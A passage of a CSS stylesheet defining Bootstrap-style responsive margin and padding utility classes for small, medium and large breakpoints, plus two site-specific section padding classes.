  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 2.5rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 2.5rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 2.5rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 2.5rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 2.5rem !important;
  }
  .p-sm-6 {
    padding: 3.5rem !important;
  }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 3.5rem !important;
  }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 3.5rem !important;
  }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 3.5rem !important;
  }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 3.5rem !important;
  }
  .p-sm-7 {
    padding: 4.5rem !important;
  }
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 4.5rem !important;
  }
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 4.5rem !important;
  }
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 4.5rem !important;
  }
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 4.5rem !important;
  }
  .p-sm-8 {
    padding: 5.5rem !important;
  }
  .pt-sm-8,
  .py-sm-8 {
    padding-top: 5.5rem !important;
  }
  .pr-sm-8,
  .px-sm-8 {
    padding-right: 5.5rem !important;
  }
  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 5.5rem !important;
  }
  .pl-sm-8,
  .px-sm-8 {
    padding-left: 5.5rem !important;
  }
  .p-sm-9 {
    padding: 6.5rem !important;
  }
  .pt-sm-9,
  .py-sm-9 {
    padding-top: 6.5rem !important;
  }
  .pr-sm-9,
  .px-sm-9 {
    padding-right: 6.5rem !important;
  }
  .pb-sm-9,
  .py-sm-9 {
    padding-bottom: 6.5rem !important;
  }
  .pl-sm-9,
  .px-sm-9 {
    padding-left: 6.5rem !important;
  }
  .p-sm-10 {
    padding: 7.5rem !important;
  }
  .pt-sm-10,
  .py-sm-10 {
    padding-top: 7.5rem !important;
  }
  .pr-sm-10,
  .px-sm-10 {
    padding-right: 7.5rem !important;
  }
  .pb-sm-10,
  .py-sm-10 {
    padding-bottom: 7.5rem !important;
  }
  .pl-sm-10,
  .px-sm-10 {
    padding-left: 7.5rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -2.5rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -2.5rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -2.5rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -2.5rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -2.5rem !important;
  }
  .m-sm-n6 {
    margin: -3.5rem !important;
  }
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -3.5rem !important;
  }
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -3.5rem !important;
  }
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -3.5rem !important;
  }
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -3.5rem !important;
  }
  .m-sm-n7 {
    margin: -4.5rem !important;
  }
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -4.5rem !important;
  }
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -4.5rem !important;
  }
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -4.5rem !important;
  }
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -4.5rem !important;
  }
  .m-sm-n8 {
    margin: -5.5rem !important;
  }
  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -5.5rem !important;
  }
  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -5.5rem !important;
  }
  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -5.5rem !important;
  }
  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -5.5rem !important;
  }
  .m-sm-n9 {
    margin: -6.5rem !important;
  }
  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -6.5rem !important;
  }
  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -6.5rem !important;
  }
  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -6.5rem !important;
  }
  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -6.5rem !important;
  }
  .m-sm-n10 {
    margin: -7.5rem !important;
  }
  .mt-sm-n10,
  .my-sm-n10 {
    margin-top: -7.5rem !important;
  }
  .mr-sm-n10,
  .mx-sm-n10 {
    margin-right: -7.5rem !important;
  }
  .mb-sm-n10,
  .my-sm-n10 {
    margin-bottom: -7.5rem !important;
  }
  .ml-sm-n10,
  .mx-sm-n10 {
    margin-left: -7.5rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 2.5rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 2.5rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 2.5rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 2.5rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 2.5rem !important;
  }
  .m-md-6 {
    margin: 3.5rem !important;
  }
  .mt-md-6,
  .my-md-6 {
    margin-top: 3.5rem !important;
  }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 3.5rem !important;
  }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 3.5rem !important;
  }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 3.5rem !important;
  }
  .m-md-7 {
    margin: 4.5rem !important;
  }
  .mt-md-7,
  .my-md-7 {
    margin-top: 4.5rem !important;
  }
  .mr-md-7,
  .mx-md-7 {
    margin-right: 4.5rem !important;
  }
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 4.5rem !important;
  }
  .ml-md-7,
  .mx-md-7 {
    margin-left: 4.5rem !important;
  }
  .m-md-8 {
    margin: 5.5rem !important;
  }
  .mt-md-8,
  .my-md-8 {
    margin-top: 5.5rem !important;
  }
  .mr-md-8,
  .mx-md-8 {
    margin-right: 5.5rem !important;
  }
  .mb-md-8,
  .my-md-8 {
    margin-bottom: 5.5rem !important;
  }
  .ml-md-8,
  .mx-md-8 {
    margin-left: 5.5rem !important;
  }
  .m-md-9 {
    margin: 6.5rem !important;
  }
  .mt-md-9,
  .my-md-9 {
    margin-top: 6.5rem !important;
  }
  .mr-md-9,
  .mx-md-9 {
    margin-right: 6.5rem !important;
  }
  .mb-md-9,
  .my-md-9 {
    margin-bottom: 6.5rem !important;
  }
  .ml-md-9,
  .mx-md-9 {
    margin-left: 6.5rem !important;
  }
  .m-md-10 {
    margin: 7.5rem !important;
  }
  .mt-md-10,
  .my-md-10 {
    margin-top: 7.5rem !important;
  }
  .mr-md-10,
  .mx-md-10 {
    margin-right: 7.5rem !important;
  }
  .mb-md-10,
  .my-md-10 {
    margin-bottom: 7.5rem !important;
  }
  .ml-md-10,
  .mx-md-10 {
    margin-left: 7.5rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 2.5rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 2.5rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 2.5rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 2.5rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 2.5rem !important;
  }
  .p-md-6 {
    padding: 3.5rem !important;
  }
  .pt-md-6,
  .py-md-6,
  .section-sub-pages,
  .padding-section {
    padding-top: 3.5rem !important;
  }
  .pr-md-6,
  .px-md-6 {
    padding-right: 3.5rem !important;
  }
  .pb-md-6,
  .py-md-6,
  .section-sub-pages,
  .padding-section {
    padding-bottom: 3.5rem !important;
  }
  .pl-md-6,
  .px-md-6 {
    padding-left: 3.5rem !important;
  }
  .p-md-7 {
    padding: 4.5rem !important;
  }
  .pt-md-7,
  .py-md-7 {
    padding-top: 4.5rem !important;
  }
  .pr-md-7,
  .px-md-7 {
    padding-right: 4.5rem !important;
  }
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 4.5rem !important;
  }
  .pl-md-7,
  .px-md-7 {
    padding-left: 4.5rem !important;
  }
  .p-md-8 {
    padding: 5.5rem !important;
  }
  .pt-md-8,
  .py-md-8 {
    padding-top: 5.5rem !important;
  }
  .pr-md-8,
  .px-md-8 {
    padding-right: 5.5rem !important;
  }
  .pb-md-8,
  .py-md-8 {
    padding-bottom: 5.5rem !important;
  }
  .pl-md-8,
  .px-md-8 {
    padding-left: 5.5rem !important;
  }
  .p-md-9 {
    padding: 6.5rem !important;
  }
  .pt-md-9,
  .py-md-9 {
    padding-top: 6.5rem !important;
  }
  .pr-md-9,
  .px-md-9 {
    padding-right: 6.5rem !important;
  }
  .pb-md-9,
  .py-md-9 {
    padding-bottom: 6.5rem !important;
  }
  .pl-md-9,
  .px-md-9 {
    padding-left: 6.5rem !important;
  }
  .p-md-10 {
    padding: 7.5rem !important;
  }
  .pt-md-10,
  .py-md-10 {
    padding-top: 7.5rem !important;
  }
  .pr-md-10,
  .px-md-10 {
    padding-right: 7.5rem !important;
  }
  .pb-md-10,
  .py-md-10 {
    padding-bottom: 7.5rem !important;
  }
  .pl-md-10,
  .px-md-10 {
    padding-left: 7.5rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -2.5rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -2.5rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -2.5rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -2.5rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -2.5rem !important;
  }
  .m-md-n6 {
    margin: -3.5rem !important;
  }
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -3.5rem !important;
  }
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -3.5rem !important;
  }
  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -3.5rem !important;
  }
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -3.5rem !important;
  }
  .m-md-n7 {
    margin: -4.5rem !important;
  }
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -4.5rem !important;
  }
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -4.5rem !important;
  }
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -4.5rem !important;
  }
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -4.5rem !important;
  }
  .m-md-n8 {
    margin: -5.5rem !important;
  }
  .mt-md-n8,
  .my-md-n8 {
    margin-top: -5.5rem !important;
  }
  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -5.5rem !important;
  }
  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -5.5rem !important;
  }
  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -5.5rem !important;
  }
  .m-md-n9 {
    margin: -6.5rem !important;
  }
  .mt-md-n9,
  .my-md-n9 {
    margin-top: -6.5rem !important;
  }
  .mr-md-n9,
  .mx-md-n9 {
    margin-right: -6.5rem !important;
  }
  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -6.5rem !important;
  }
  .ml-md-n9,
  .mx-md-n9 {
    margin-left: -6.5rem !important;
  }
  .m-md-n10 {
    margin: -7.5rem !important;
  }
  .mt-md-n10,
  .my-md-n10 {
    margin-top: -7.5rem !important;
  }
  .mr-md-n10,
  .mx-md-n10 {
    margin-right: -7.5rem !important;
  }
  .mb-md-n10,
  .my-md-n10 {
    margin-bottom: -7.5rem !important;
  }
  .ml-md-n10,
  .mx-md-n10 {
    margin-left: -7.5rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 2.5rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 2.5rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 2.5rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 2.5rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 2.5rem !important;
  }
  .m-lg-6 {
    margin: 3.5rem !important;
  }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 3.5rem !important;
  }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 3.5rem !important;
  }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 3.5rem !important;
  }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 3.5rem !important;
  }
  .m-lg-7 {
    margin: 4.5rem !important;
  }
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 4.5rem !important;
  }
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 4.5rem !important;
  }
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 4.5rem !important;
  }
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 4.5rem !important;
  }
  .m-lg-8 {
    margin: 5.5rem !important;
  }
  .mt-lg-8,
  .my-lg-8 {
    margin-top: 5.5rem !important;
  }
  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 5.5rem !important;
  }
  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 5.5rem !important;
  }
  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 5.5rem !important;
  }
  .m-lg-9 {
    margin: 6.5rem !important;
  }
  .mt-lg-9,
  .my-lg-9 {
    margin-top: 6.5rem !important;
  }
  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 6.5rem !important;
  }
  .mb-lg-9,
  .my-lg-9 {
    margin-bottom: 6.5rem !important;
  }
  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 6.5rem !important;
  }
  .m-lg-10 {
    margin: 7.5rem !important;
  }
  .mt-lg-10,
  .my-lg-10 {
    margin-top: 7.5rem !important;
  }
  .mr-lg-10,
  .mx-lg-10 {
    margin-right: 7.5rem !important;
  }
  .mb-lg-10,
  .my-lg-10 {
    margin-bottom: 7.5rem !important;
  }
  .ml-lg-10,
  .mx-lg-10 {
    margin-left: 7.5rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 2.5rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 2.5rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 2.5rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 2.5rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 2.5rem !important;
  }
  .p-lg-6 {
    padding: 3.5rem !important;
  }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 3.5rem !important;
  }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 3.5rem !important;
  }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 3.5rem !important;
  }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 3.5rem !important;
  }
  .p-lg-7 {
    padding: 4.5rem !important;
  }
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 4.5rem !important;
  }
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 4.5rem !important;
  }
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 4.5rem !important;
  }
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 4.5rem !important;
  }
  .p-lg-8 {
    padding: 5.5rem !important;
  }
  .pt-lg-8,
  .py-lg-8 {
    padding-top: 5.5rem !important;
  }
  .pr-lg-8,
  .px-lg-8 {
    padding-right: 5.5rem !important;
  }
  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 5.5rem !important;
  }
  .pl-lg-8,
  .px-lg-8 {
    padding-left: 5.5rem !important;
  }
  .p-lg-9 {
    padding: 6.5rem !important;
  }
  .pt-lg-9,
  .py-lg-9 {
    padding-top: 6.5rem !important;
  }
  .pr-lg-9,
  .px-lg-9 {
    padding-right: 6.5rem !important;
  }
  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 6.5rem !important;
  }
  .pl-lg-9,
  .px-lg-9 {
    padding-left: 6.5rem !important;
  }
  .p-lg-10 {
    padding: 7.5rem !important;
  }
  .pt-lg-10,
  .py-lg-10 {
    padding-top: 7.5rem !important;
  }
  .pr-lg-10,
  .px-lg-10 {
    padding-right: 7.5rem !important;
  }
  .pb-lg-10,
  .py-lg-10 {
    padding-bottom: 7.5rem !important;
  }
  .pl-lg-10,
  .px-lg-10 {
    padding-left: 7.5rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -2.5rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -2.5rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -2.5rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -2.5rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -2.5rem !important;
  }
